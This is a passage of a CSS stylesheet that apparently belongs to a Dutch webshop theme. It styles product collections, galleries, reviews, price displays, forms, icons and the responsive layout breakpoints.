.text-uppercase { text-transform: uppercase; }

.s16 { font-size: 16px; }
.s25 { font-size: 25px; }
	.cols-a > .s25 { margin-bottom: 94px; }
	.cols-a > * > .s25:first-child, .cols-a > .s25:first-child { padding-top: 40px; }
	
.overlay-a { color: var(--emerald); }
.overlay-b { color: var(--black); }
.overlay-c { color: var(--chalice); }
.overlay-d, .list-view .active a { color: var(--navy); }

.price { margin-bottom: 20px; color: var(--navy); font-weight: 700; font-size: 22px; line-height: 1.22; }
	.price span { position: relative; z-index: 2; margin: 0 0 0 23px; padding: 0 5px; color: var(--black); font-size: 0.8181818182em; font-weight: 400; }
	.price span:before { content: ""; display: block; position: absolute; left: 0; right: 0; top: 50%; height: 1px; margin-top: -.5px; background: var(--black); }
	.price .small { margin-left: 0px; color: var(--chalice); font-size: 0.6363636364em; text-decoration: none; }
	
	
/*! Links --------- */
.link-btn { margin-top: 25px; }


/*! Media --------- */
img, iframe, object, embed { max-width: 100% !important; border-style: none; }
img { height: auto; image-rendering: optimizeQuality; -ms-interpolation-mode: bicubic; }
	img::selection { background: transparent; }
	img::-moz-selection { background: transparent; }
picture { width: 100%; }


/*! Lists --------- */
.list-aside { list-style: none; max-width: 616px; padding: 0; }
	.list-aside > li { padding-left: 50%; }
		.list-aside > li > span:first-child { display: block; float: left; width: 50%; margin-left: -100%; }

.list-blog { list-style: none; margin: 0 0 35px -30px; padding: 0; }
	.list-blog li { width: 33.33333333333%; margin: 0 0 24px; border-left: 30px solid rgba(0,0,0,0); }
	.list-blog figure { margin: 0 0 15px; }
	.list-blog h1, .list-blog h2, .list-blog h3, .list-blog h4, .list-blog h5, .list-blog h6 { margin-bottom: 4px; font-size: 16px; font-family: 'PT Sans', Arial, Helvetica, sans-serif; }
		.list-blog h1 span, .list-blog h2 span, .list-blog h3 span, .list-blog h4 span, .list-blog h5 span, .list-blog h6 span { display: block; margin: 0 0 16px; color: var(--nobel); font-size: 0.875em; font-weight: 400; }
	.list-blog p { margin-bottom: 8px; } 
	.list-blog a { color: inherit; font-weight: 700; }

.list-collection { position: relative; z-index: 2; list-style: none; margin: 0 0 0 -30px; padding: 0; font-weight: 700; }
	.list-collection li { position: relative; z-index: 2; width: 25%; margin: 0 0 19px; border-left: 30px solid rgba(0,0,0,0); font-size: 16px; }
	.list-collection figure { position: relative; margin: 0 0 15px; color: var(--navy); font-weight: 700; font-size: 1em; line-height: 1.875; }
		.list-collection figure span { display: block; position: absolute; right: 0; top: 30px; z-index: 4; padding: 0 13px; background: var(--white); }
	.list-collection h1, .list-collection h2, .list-collection h3, .list-collection h4, .list-collection h5, .list-collection h6 { margin: 0 0 7px; font-size: 14px; font-weight: 400; font-family: 'PT Sans', Arial, Helvetica, sans-serif; line-height: 1.57142857143; }
		.list-collection h1 span, .list-collection h2 span, .list-collection h3 span, .list-collection h4 span, .list-collection h5 span, .list-collection h6 span { display: block; margin: 0 0 9px; }
	.list-collection p { margin: 0 0 9px; font-size: 1em; }
	.list-collection .price { margin-bottom: 14px; color: var(--emerald); font-size: 14px; font-weight: 400; } 
		.list-collection .price span { margin: 0 0 0 36px; padding: 0; color: var(--black); font-size: 1em; font-weight: 400; text-decoration: line-through; }
	.list-collection .rating-a { margin-bottom: 14px; padding: 0; }
		.list-collection .rating-a .rating { position: relative; top: 0; }		
	.s25 + .list-collection { margin-top: 94px; }	
.list-collection.a { margin-bottom: 20px; color: var(--nobel); font-weight: 400; }
	.list-collection.a li { font-size: 14px; }
	.list-collection.a figure { margin-bottom: 10px; }
	.list-collection.a h1, .list-collection.a h2, .list-collection.a h3, .list-collection.a h4, .list-collection.a h5, .list-collection.a h6 { margin-bottom: 15px; color: var(--black); font-size: 16px; font-weight: 700; }
		.list-collection.a h1 span, .list-collection.a h2 span, .list-collection.a h3 span, .list-collection.a h4 span, .list-collection.a h5 span, .list-collection.a h6 span { margin-bottom: -3px; color: var(--nobel); font-weight: 400; font-size: 0.875em; }
.list-collection.b { }
	.list-collection.b li { font-size: 14px; }
	.list-collection.b figure { margin-bottom: 27px; }
	.list-collection.b h1, .list-collection.b h2, .list-collection.b h3, .list-collection.b h4, .list-collection.b h5, .list-collection.b h6 { margin-bottom: 9px; }
		.list-collection.b h1 span, .list-collection.b h2 span, .list-collection.b h3 span, .list-collection.b h4 span, .list-collection.b h5 span, .list-collection.b h6 span { margin-bottom: 5px; }
.list-collection.is-slider { display: block; margin-left: 0; }
	#root .list-collection.is-slider .item li { width: auto; border-left-width: 0; }
	.list-collection .owl-nav { position: absolute; right: 0; top: -38px; width: 78px; }
.list-collection.is-slider.b { padding-left: 60px; padding-right: 60px; }	
	.list-collection.is-slider.b .owl-nav { position: static; right: 0; top: 0; }
	.list-collection.is-slider.b .owl-nav button { position: absolute; top: 0; height: 100%; width: 30px; max-height: 270px; }
		.list-collection.is-slider.b .owl-nav button.owl-prev { left: -60px; }
		.list-collection.is-slider.b .owl-nav button.owl-next { right: -60px; }
[class*="cols"] .list-collection { }
	[class*="cols"] .list-collection li, [class*="double"] .list-collection li { width: 33.33333333333333%; }
	
.list-gallery { list-style: none; margin: 0 0 0 -30px; padding: 0; color: var(--white); font-weight: 700; text-align: center; }
	.list-gallery li { overflow: hidden; position: relative; width: 33.3333333333%; margin: 0 0 30px; border-left: 30px solid rgba(0,0,0,0); font-size: 15px; }
		.list-gallery li > div { position: absolute; left: 0; right: 0; bottom: 0; z-index: 2; padding: 0 21px 29px; }
		.list-gallery li.inv { color: var(--black); }
			.list-gallery li.inv figure:before { max-height: 150px; }
			.list-gallery li.inv figure:before { background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); }
	.list-gallery figure { position: relative; z-index: 1; margin: 0; }
		.list-gallery figure:before { top: auto; height: 100%;opacity: 0;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;  }
		.list-gallery li:not(.inv):hover figure:before { opacity:1;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); }
	.list-gallery h1, .list-gallery h2, .list-gallery h3, .list-gallery h4, .list-gallery h5, .list-gallery h6 { margin: 0 0 9px; color: inherit; font-weight: 400; font-size: 28px; }
	.list-gallery p { margin: 0 0 11px; font-size: 1em; }
	.list-gallery a:before { top: -1000px; }
	aside .list-gallery { }
		aside .list-gallery li, header .list-gallery li { width: 100%; }
.list-gallery.iso {}
	.list-gallery.iso li { width: 24.35%; }
	.list-gallery.iso li.w75 { width: 74.95%; }
	.list-gallery.iso li.w50 { width: 49.75%; }
	.list-gallery.iso li.w37 { width: 37.5%; }
    .list-gallery.iso .banner1 img {height:365px;}
    .list-gallery.iso .banner2 img {height:205px;}
    .list-gallery.iso .banner3 img {height:370px;}
    .list-gallery.iso .banner4 img {height:210px;}
    .list-gallery.iso .banner5 img {height:210px;}
      
.list-payments { list-style: none; margin: 0 -10px 20px 0; padding: 0; }
	.list-payments li { margin: 0 10px 10px 0; }
	
.list-product { position: relative; list-style: none; margin-bottom: 1px; padding: 0; }
	.list-product li { position: relative; margin-bottom: 30px; }
	.list-product a { display: block; position: relative; color: var(--black); font-size: 15px; text-decoration: none; }
		.list-product .owl-item:not(:first-child) li a:before { content: "\e902"; left: auto; right: 30px; top: auto; bottom: 30px; z-index: 9; width: 30px; height: 30px; border-radius: 30px; background: var(--white); line-height: 30px; text-align: center; }
.list-product.is-slider { padding-left: 130px; }
	.list-product.is-slider .inner { float: right; width: 100%; }
	.list-product .pager { float: left; list-style: none; width: 100px; margin: 0 0 0 -130px; padding: 0; }
		.list-product .pager li { margin-bottom: 15px; }
		.list-product .pager img { height: 97.4px !important; }
		
.list-reviews { position: relative; list-style: none; margin: 40px 0 0 -30px; padding: 0; line-height: 1.7857142857; }
	.list-reviews li { position: relative; z-index: 2; width:100%; margin: 0 0 30px; padding: 32px 30px 13px; }
		.list-reviews li:before { border: 1px solid var(--silver); }
	.list-reviews h1, .list-reviews h2, .list-reviews h3, .list-reviews h4, .list-reviews h5, .list-reviews h6 { overflow: hidden; margin: 0 0 32px; font-size: 1em; font-family: 'PT Sans', Arial, Helvetica, sans-serif; font-weight: 400; line-height: 1.7857142857; }
		.list-reviews h1 span, .list-reviews h2 span, .list-reviews h3 span, .list-reviews h4 span, .list-reviews h5 span, .list-reviews h6 span { display: block; top: -1px; float: right; color: var(--chalice); font-size: 0.8571428571em; }
		.list-reviews .rating-a { top: 0; float: left; width: 92px; height: 25px; padding: 0; }
			.list-reviews .rating-a .rating { top: 5px; }
			.list-reviews .rating-a .rating > * { margin-right: 1px; }
.list-reviews.is-slider { display: block; margin-left: 0; }
	.list-reviews.is-slider .item li { float: none; width: auto; margin-bottom: 13px; border-left-width: 0; }
	.list-reviews .info { text-align: center; }
	.list-reviews .owl-nav { display: block; position: absolute; left: 50%; bottom: 0; width: 144px; margin: 0 0 0 -72px; }
	.list-reviews .owl-nav button { display: block; position: absolute; top: 0; bottom: 0; width: 24px; height: 24px; }
		.list-reviews .owl-nav button.owl-prev { left: 0; }
		.list-reviews .owl-nav button.owl-next { right: 0; }
		
.list-social { list-style: none; margin-right: -11px; padding: 0; font-weight: 700; font-family: 'Titillium Web', 'PT Sans', Arial, Helvetica, sans-serif; }
	.list-social li { margin-right: 11px; }
	.list-social i { display: block; font-size: 16px; line-height: 1; }	
	
.list-view { list-style: none; margin-right: -10px; padding: 0; }
	.list-view li { margin-right: 10px; }
	.list-view a { display: block; color: var(--black); }
	.list-view i { display: block; font-size: 16px; }


/*! Forms --------- */
fieldset, hr { min-width: 0; margin: 0; padding: 0; border-width: 0; }
	form p { position: relative; }
	legend { display: none; width: 100%; max-width: 100%; padding: 0; border: 0; white-space: normal; }
	input, select, textarea { position: relative; z-index: 1; margin: 0; padding: 0; box-shadow: none; border-radius: 0; font-size: 1em; line-height: normal; text-align: left; text-transform: none; outline-width: 0; }
	input, select, textarea { -moz-appearance: none; -webkit-appearance: none; appearance: none; }
	input, select, textarea, button, input[type="button"], input[type="reset"], input[type="submit"] { box-sizing: border-box; text-transform: none; outline-offset: -2px; }
		input { }
			input::-webkit-search-decoration, input::-webkit-search-cancel-button, input::-webkit-outer-spin-button, input::-webkit-inner-spin-button, input::-webkit-clear-button, input::-webkit-calendar-picker-indicator { display: none; -webkit-appearance: none; visibility: hidden !important; height: auto; margin: 0; }
			input::-o-outer-spin-button, input::-o-inner-spin-button { appearance: none; margin: 0; }
			input::-webkit-inner-spin-button, input::-webkit-outer-spin-button { height: auto; }
			input::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }
			[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
			input[type="checkbox"], input[type="radio"] { display: inline-block; width: auto; height: auto; padding: 0; border: 0; background: none; line-height: 1; }
				input[type="checkbox"] { -moz-appearance: checkbox; -webkit-appearance: checkbox; appearance: checkbox; }
				input[type="radio"] { -moz-appearance: radio; -webkit-appearance: radio; appearance: radio; }
			input[type="color"] { padding: 0; cursor: pointer; }
			input[type="date"] { display: -webkit-inline-flex; }
			input[type="number"] { appearance: textfield; -moz-appearance: textfield; }
				input[type="number"]::-webkit-outer-spin-button,  input[type="number"]::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; }
				input[type="number"]::-o-outer-spin-button, input[type="number"]::-o-inner-spin-button { -o-appearance: none; margin: 0; }
		textarea { overflow: auto; vertical-align: top; resize: vertical; }
		select { line-height: 1; text-overflow: ''; text-indent: 0.01px; }
			select::-ms-expand { display: none; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { display: block; overflow: visible; position: relative; z-index: 3; height: auto; margin: 0; box-shadow: none; text-transform: none; text-indent: 0; cursor: pointer; outline-width: 0; -webkit-appearance: button; appearance: button; -webkit-font-smoothing: inherit; }
		button::-moz-focus-inner, input::-moz-focus-inner { padding: 0; border: 0; outline: none; }
		button[disabled], input[type="button"][disabled], input[type="reset"][disabled], input[type="submit"][disabled] { border-color: var(--silver); background: var(--silver); cursor: default; }
::-webkit-input-placeholder { opacity: 1; color: inherit; }
:-ms-input-placeholder { opacity: 1; color: inherit; }
::-ms-input-placeholder { opacity: 1; color: inherit; }
::placeholder { opacity: 1; color: inherit; }
	:focus::-webkit-input-placeholder { opacity: 0; }
	:focus:-ms-input-placeholder { opacity: 0; }
	:focus::-ms-input-placeholder { opacity: 0; }
	:focus::placeholder { opacity: 0; }

form { }
	label { display: block; position: relative; left: 0; top: 0; z-index: 2; margin: 0 0 14px; font-weight: 700; }
	input, select, textarea { display: block; width: 100%; border: 1px solid var(--silver); background: 100% center no-repeat var(--white); background-size: auto 6px; }
		input, select { height: 50px; padding: 0 14px; }
			input[type="date"] { line-height: 48px; }
		select { padding-right: 50px; background-image: url([data-uri]); line-height: normal; } 
		textarea { padding: 7px 7px 7px 14px; }  
	.button-style, button, input[type="button"], input[type="reset"], input[type="submit"], .link-btn a, .form-product .submit a {display:inline-block; overflow: hidden; padding: 16px 27px; border-radius: 0; border: 1px solid var(--emerald); background: var(--emerald); color: var(--white); font-weight: 700; line-height: 1.22; text-align: center; text-decoration: none;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out; }
		button i, .link-btn a i, .form-product .submit a i { display: inline-block; position: relative; top: 4px; margin: -10px 8px 0 0; font-size: 1.3571428571em; line-height: 1px; }
		button i.icon-cart, .link-btn a i.icon-cart, .form-product .submit a i.icon-cart { top: 5px; font-size: 1.6428571429em; }

.check { list-style: none; padding: 0; }
	.check li { position: relative; margin-bottom: 13px; }
	.check label { margin: 0; padding: 0 0 0 27px; font-weight: 400; }
		.check label:before { content: ""; display: block; position: absolute; left: 0; top: 1px; width: 20px; height: 20px; border: 1px solid var(--alto); background: var(--white); color: var(--leaf); font-family: i; font-size: 9px; font-weight: 400; line-height: 20px; text-align: center; cursor: pointer; }
		.check input:checked ~ label:before, .check li.active input ~ label:before { content: "\e916"; }
	.check input { display: block; visibility: hidden; position: absolute; left: 0; top: 0; width: auto; height: auto; opacity: 0; }
	
.input-number { }
	.input-number label { margin: 0 15px 0 0; font-weight: 400; }
	.input-number input, .input-number .semantic-number { position: relative; width: 148px; text-align: center; }
		.input-number .semantic-number input { width: 100%; padding: 0 49px; }
		.input-number .semantic-number .btn { display: block; position: absolute; top: 0; bottom: 0; z-index: 9; width: 50px; border: 1px solid var(--silver); background: var(--white); color: var(--black); font-size: 11px; text-align: left; text-decoration: none; text-indent: -3000em; }
			.input-number .semantic-number .btn.plu { right: 0; }
			.input-number .semantic-number .btn.min { left: 0; }
			.input-number .semantic-number .btn.plu:before { content: "\e906"; }
			.input-number .semantic-number .btn.min:before { content: "\e904"; }
		
.form-filter { }
	.form-filter h1, .form-filter h2, .form-filter h3, .form-filter h4, .form-filter h5, .form-filter h6 { position: relative; margin-bottom: 13px; font-size: 24px; font-weight: 400; }
	.form-filter header h1, .form-filter header h2, .form-filter header h3, .form-filter header h4, .form-filter header h5, .form-filter header h6 { margin-bottom: 10px; padding: 10px; border-radius: 3px; background: var(--navy); color: var(--white); font-size: 14px; text-align: center; }
	
.form-sort { }
	.form-sort h1, .form-sort h2, .form-sort h3, .form-sort h4, .form-sort h5, .form-sort h6 { margin-right: auto; font-weight: 400; }
	.form-sort .list-view { margin-right: 20px; }
		.form-sort .list-view:last-child { margin-right: -10px; }
	.form-sort input, .form-sort select { width: 186px; height: 35px; padding: 0 11px; border-color: var(--alto); color: var(--stack); }
		.form-sort select { padding-right: 28px; }

.form-product { position: relative; z-index: 2; margin: 0 0 31px; padding: 36px 29px 1px; }
	.form-product:before { background: var(--alabaster); }
	.form-product .icon-check { margin-right: 6px; color: var(--leaf); font-size: 9px; }
	.form-product .double { margin-left: -15px; }
		.form-product .double > * { width:100%;border-left-width: 15px; }
	.form-product p span[class*="overlay"] { margin-left: 5px; }
	.form-product .submit { }
		.form-product .submit > * { width: 100%; margin-right: 0; }
			.form-product .submit > * + * { margin-top: 31px; }
		.form-product .submit a { border-color: var(--chalice); background: var(--white); }


/*! Helpers --------- */
.owl-height, .list-product .pager a, .list-product .pager a:before, #mobile, #shadow { transition-property: all; transition-duration: 0.4s; transition-timing-function: cubic-bezier(.4,0,.2,1); transition-delay: 0s; }
	.owl-height { transition-property: height; }

.clear { clear: both; overflow: hidden; width: 100%; }
.hidden, #root .desktop-hide, #root .tablet-only, #root .mobile-only, #nav em { position: absolute; left: -3000em; top: 0; right: auto; bottom: auto; }
[hidden], template, #top .search-box > form label, .list-product .pager a:before, #root .owl-carousel .disabled, .price .small:before, .double:after, .list-reviews .rating-a .label, #footer label, .list-social a span, .nav-pagination a span, .list-view a span, .form-sort label, .ui-slider-a label, .ui-slider-a.js input, .list-collection .price span:before, .list-collection .rating-a .label, .list-product .owl-nav, .form-filter header, .form-filter a.toggle, #mobile, #mobile em, #top > a.menu { display: none; }
article, aside, details, dialog, div, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

hr { display: block; overflow: hidden; width: 100%; height: 1px; margin: 15px 0; padding: 0; border: 0; border-top: 1px solid var(--silver); background: none; font-size: 0; } 

.list-reviews:first-child, .cols-a:first-child, .ui-slider-a:first-child, .link-btn:first-child, .module-welcome:first-child, .module-wide:first-child, #footer > nav .list-social:first-child, #root .double > .form-product { margin-top: 0; }
#root .m0, ul ul, ul ol, ol ol, ol ul, #top > form p { margin-bottom: 0; }

#root .m5 { margin-bottom: 5px; }
#root .m18 { margin-bottom: 18px; }


/*! Miscellaneous --------- */
audio, canvas, iframe, img, svg, video { border-width: 0; vertical-align: middle; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]), video[autoplay]:not([muted]) { display: none; }	
svg:not(:root) { overflow: hidden; }

::selection { background: var(--emerald); color: var(--white); text-shadow: none; }
::-moz-selection { background: var(--emerald); color: var(--white); text-shadow: none; }


/*! Outlines --------- */
[data-whatinput="keyboard"] a:focus, [data-whatinput="keyboard"] button:focus, [data-whatinput="keyboard"] input:focus, [data-whatinput="keyboard"] select:focus, [data-whatinput="keyboard"] textarea:focus { outline-width: 2px; outline-style: solid; }
[data-whatintent="mouse"] input:focus, [data-whatintent="mouse"] select:focus, [data-whatintent="mouse"] textarea:focus { outline: none; }


/*! Flexbox --------- */
/* flex */ 	#mobile ul ul.list-gallery li a > span, #nav > ul > li > ul.list-gallery li > span, #nav > ul > li > ul.list-gallery li a > span, .list-gallery, .list-blog, .list-collection .owl-nav, .list-view, .form-sort, .nav-pagination ul, .nav-pagination ol, .list-collection, #footer > div, .list-social, .list-payments, #footer > nav, .double, .input-number, .nav-breadcrumbs ul, .nav-breadcrumbs ol, #nav > ul, [data-whatintent="mouse"] #root #nav > ul > li:hover > ul, #root #nav > ul > li.toggle > ul { display: -moz-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
/* f:dc */	header .list-gallery li:first-child:last-child > div, #mobile ul ul.list-gallery li a > span, #nav > ul > li > ul.list-gallery li > span, #nav > ul > li > ul.list-gallery li a > span { -webkit-flex-direction: column; flex-direction: column; }

/* f:jc */	header .list-gallery li:first-child:last-child > div, #mobile ul ul.list-gallery li a > span, #nav > ul > li > ul.list-gallery li > span, #nav > ul > li > ul.list-gallery li a > span { -webkit-justify-content: center; justify-content: center; }
/* f:je */	.nav-pagination ul, .nav-pagination ol { -webkit-justify-content: flex-end; justify-content: flex-end; }
/* j:jb */	.form-product .submit, .list-collection .owl-nav, #footer > div, .double { -webkit-justify-content: space-between; justify-content: space-between; }
	
/* f:as */	.list-gallery { -webkit-align-items: flex-start; align-items: flex-start; }
/* f:ac */	.nav-pagination ul, .nav-pagination ol, #nav > ul > li > ul.list-gallery li > span, #nav > ul > li > ul.list-gallery li a > span, .form-sort, .input-number { -webkit-align-items: center; align-items: center; }
/* f:ab */	.double { -webkit-align-items: stretch; align-items: stretch; }


/*! Icons --------- */
@font-face { font-family: 'i'; src: url('icomoon.woff2') format('woff2'), url('icomoon.woff') format('woff'); font-display: swap; }
[class^="icon-"], [class*=" icon-"] { font-family: 'i' !important; speak: none; font-style: normal; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
	.icon-cart:before { content: "\e914"; }
	.icon-cart-fill:before { content: "\e91d"; }
	.icon-chat:before { content: "\e915"; }
	.icon-check:before { content: "\e916"; }
	.icon-chevron-down:before { content: "\e913"; }
	.icon-chevron-left:before { content: "\e910"; }
	.icon-chevron-right:before { content: "\e911"; }
	.icon-chevron-strong-down:before { content: "\e912"; }
	.icon-chevron-strong-left:before { content: "\e90f"; }
	.icon-chevron-strong-right:before { content: "\e90c"; }
	.icon-chevron-strong-up:before { content: "\e90d"; }
	.icon-chevron-up:before { content: "\e90e"; }
	.icon-facebook:before { content: "\e91e"; }
	.icon-grid:before { content: "\e90b"; }
	.icon-heart:before { content: "\e908"; }
	.icon-heart-fill:before { content: "\e91b"; }
	.icon-instagram:before { content: "\e909"; }
	.icon-list:before { content: "\e90a"; }
	.icon-menu:before { content: "\e907"; }
	.icon-minus:before { content: "\e904"; }
	.icon-pinterest:before { content: "\e905"; }
	.icon-plus:before { content: "\e906"; }
	.icon-user:before { content: "\e903"; }
	.icon-user-fill:before { content: "\e91c"; }
	.icon-user-thin:before { content: "\e901"; }
	.icon-x:before { content: "\e91f"; }
	.icon-webwinkelkeur:before { content: "\e917"; }
	.icon-webwinkelkeur-1:before { content: "\e918"; }
	.icon-webwinkelkeur-2:before { content: "\e919"; }
	.icon-zoom:before { content: "\e902"; }
	.icon-zoom-strong:before { content: "\e91a"; }
	.icon-zoom-thin:before, #nav .icon-zoom:before { content: "\e900"; }


/* Responsive --------- */
@media only screen and (max-width: 1600px) { /* 1620 */
#top, #content, #footer { width: 1180px; }
#top { margin-left: -590px; }

#top { }
	#nav > ul > li > ul { left: -24px; right: 0; width: auto; margin-left: 0; }
	#nav > ul > li > ul.list-gallery { left: -10px; padding-bottom: 20px; }
		#nav > ul > li > ul.list-gallery li { margin-bottom: 10px; border-left-width: 10px; font-size: 24px; }
#footer { }
	#footer > div > * { width: 33.3333333333%; }

.cols-a { padding-left: 255px; }
	.cols-a > aside, .cols-a > header { width: 210px; margin-left: -255px; }
	.cols-a > .s25 { margin-bottom: 33px; }
	.cols-a > * > .s25:first-child, .cols-a > .s25:first-child { padding-top: 0; }
.cols-a.inv { padding-right: 255px; }
	.cols-a.inv > aside, .cols-a.inv > header { margin-right: -255px; }
.cols-a.a { padding-left: 355px; }
	.cols-a.a > aside, .cols-a.a > header { width: 310px; margin-left: -355px; }
.cols-a.a.inv { padding-left: 0; padding-right: 355px; }
	.cols-a.a.inv > aside, .cols-a.a.inv > header { margin-left: 0; margin-right: -355px; }
.list-collection { }
	.s25 + .list-collection { margin-top: 0; }
.list-collection.is-slider.b { padding-left: 30px; padding-right: 30px; }	
	.list-collection.is-slider.b .owl-nav button { height: 228px; }
		.list-collection.is-slider.b .owl-nav button.owl-prev { left: -40px; }
		.list-collection.is-slider.b .owl-nav button.owl-next { right: -40px; }
.list-gallery { margin-left: -20px; }
	.list-gallery li { margin-bottom: 20px; border-left-width: 20px; }
	.list-gallery li > div { padding-bottom: 10px; }
	.list-gallery h1, .list-gallery h2, .list-gallery h3, .list-gallery h4, .list-gallery h5, .list-gallery h6 { font-size: 24px; }
.list-gallery.iso { }
	.list-gallery.iso li.w37 { width: 37.45%; }
.list-product.is-slider { padding-left: 84px; }
	.list-product .pager { width: 74px; margin-left: -84px; }
		.list-product .pager li { margin-bottom: 10px; }
		.list-product .pager img { height: 74px !important; }
.module-welcome {}
	.module-welcome figure { min-height:447px;overflow:hidden;margin: 0 calc(-50vw + 590px); }

.form-product { padding-top: 25px; }
	.form-product .submit > * { width: calc(50% - 7.5px); }
		.form-product .submit > * + * { margin-top: 0; }
		.form-product .submit a, .form-product .submit button { padding-left: 10px; padding-right: 10px; }
	
.form-product .submit { display: -moz-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
.form-product .submit:after { display: none; }
}
@media only screen and (max-width: 75em) { /* 1200 */
#top, #content, #footer { width: 980px; }
#top { margin-left: -490px; }

#top { }
	#top > form { width: 280px; }
	#nav > ul > li > ul.list-gallery li { font-size: 20px; }
	#nav > ul > li > ul.list-gallery span span { margin-top: 7px; font-size: 14px; }
#footer { }
	#footer input { width: calc(100% - 115px); }
	#footer button { width: 115px; }
	
.cols-a.a { }
	.cols-a.a > aside, .cols-a.a > header { width: 335px; }
.list-collection { }
	.list-collection figure span { top: 20px; }
	[class*="double"] .list-collection li { width: 50%; }
	.list-collection .price span { margin-left: 23px; }
.list-product { }
	.list-product a:before { right: 20px; bottom: 20px; }
.list-product.is-slider { padding-left: 70px; }
	.list-product .pager { width: 60px; margin-left: -70px; }
		.list-product .pager img { height: 59.75px !important; }
.list-reviews { }
	.list-reviews li { padding: 20px 20px .1px; }
	.list-reviews h1, .list-reviews h2, .list-reviews h3, .list-reviews h4, .list-reviews h5, .list-reviews h6 { margin-bottom: 15px; }
.module-welcome { }
	.module-welcome figure { min-height:auto;margin: 0 calc(-50vw + 490px); }
	.module-welcome p { font-size: 18px; }
.module-welcome.main { }
	.module-welcome.main h1, .module-welcome.main h2, .module-welcome.main h3, .module-welcome.main h4, .module-welcome.main h5, .module-welcome.main h6 { margin-bottom: 17px; font-size: 30px; }
	.module-welcome.main p { font-size: 24px; }
	.module-welcome.main header > * { max-width: 420px; }
	
#root .form-product .submit button i { display: none; }
}
@media only screen and (max-width: 62.5em) { /* 1000 */
#top, #content, #footer { width: 720px; }
#top { margin-left: -360px; }

#top { }
	#logo { width: 250px; height: 64px; margin-left: -125px; }
	#top .search-box > form { width: 200px; }
	#nav > ul > li > ul.list-gallery li { width: 33.333333333%; font-size: 24px; }
	#nav > ul > li > ul.list-gallery span span { margin-top: 11px; font-size: 15px; }
#footer { }
	#footer > div > * { width: 50%; }
	#footer > div > form, #footer form { width: 100%; }
		#root #footer form > * { width: 100%; max-width: 427px; margin-left: auto; margin-right: auto; }

.cols-a.a { padding-left: 370px; }
	.cols-a.a > aside, .cols-a.a > header { width: 350px; margin-left: -370px; }
	.cols-a > .s25 { margin-bottom: 16px; }
.cols-a.a.inv { padding-left: 0; padding-right: 370px; }
	.cols-a.a.inv > aside, .cols-a.a.inv > header { margin-left: 0; margin-right: -370px; }
.list-collection, .list-blog { margin-left: -20px; }
	.list-collection li, .list-blog li { border-left-width: 20px; }
[class*="cols"] .list-collection { }
	[class*="cols"] .list-collection li, [class*="double"] .list-collection li { width: 50%; }
.list-gallery { } 
.list-gallery.iso { }
	.list-gallery.iso li, .list-gallery.iso li.w50, .list-gallery.iso li.w37 { width: 49.95%; }
	.list-gallery.iso li.w75 { width: 100%; }
.list-payments { margin-top: -8px; margin-bottom: 22px; }
	.list-payments li { margin: 0 8px 8px 0; }
.list-product { }
	.list-product li { margin-bottom: 10px; }
	.list-product a:before { right: 10px; bottom: 10px; }
.list-product.is-slider { padding-left: 0; }
	.list-product.is-slider .inner { float: none; }
	.list-product.is-slider .pager { float: none; width: auto; margin: 0 0 0 -10px; }
		.list-product.is-slider .pager li { width: 20%; margin: 0 0 10px; border-left: 10px solid rgba(0,0,0,0); }
		.list-product.is-slider .pager img { height: 51px !important; }
.list-reviews { margin-top: 0; }
.module-welcome { }
	.module-welcome figure { margin: 0 calc(-50vw + 360px); }
	.module-welcome header { padding-top: 10px; }
	.module-welcome header > * { max-width: 380px; }
	.module-welcome h1, .module-welcome h2, .module-welcome h3, .module-welcome h4, .module-welcome h5, .module-welcome h6 { margin-bottom: 10px; font-size: 24px; }
	.module-welcome p { margin-bottom: 10px; font-size: 16px; }
.module-welcome.main { }
	.module-welcome.main header > * { max-width: 420px; }
	.module-welcome.main h1, .module-welcome.main h2, .module-welcome.main h3, .module-welcome.main h4, .module-welcome.main h5, .module-welcome.main h6 { margin-bottom: 10px; font-size: 28px; }
	.module-welcome.main p { font-size: 18px; }
.module-wide { margin-bottom: 40px; }
.price { }
	.price span { margin-left: 9px; padding-left: 0; padding-right: 0; text-decoration: line-through; }

label { margin-bottom: 6px; }

.form-product { padding: 15px 20px .1px; }
	.form-product .submit { display: block; }
		.form-product .submit > * { width: 100%; margin-right: 0; }
			.form-product .submit > * + * { margin-top: 20px; }
			#root .form-product .submit button i { display: inline-block; }
.form-sort { }
	.form-sort input, .form-sort select { width: 162px; }
	
.list-product.is-slider .pager { display: -moz-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
	
.price span:before { display: none; }
#root .desktop-hide, #root .tablet-only { position: relative; left: 0; top: 0; }
#root .desktop-only, #root .tablet-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
}
@media only screen and (max-width: 767px) { /* 760 */
#content, #footer { width: auto; }
#content, #footer { padding-left: 15px; padding-right: 15px; }

h1, h2, h3, h4, h5, h6, legend { margin-bottom: 16px; font-size: 24px; }
ul, ol, dl, p, figure, table, pre { margin-bottom: 21px; }

#root { padding-top: 65px; }
	.search-active #root { padding-top: 103px; }
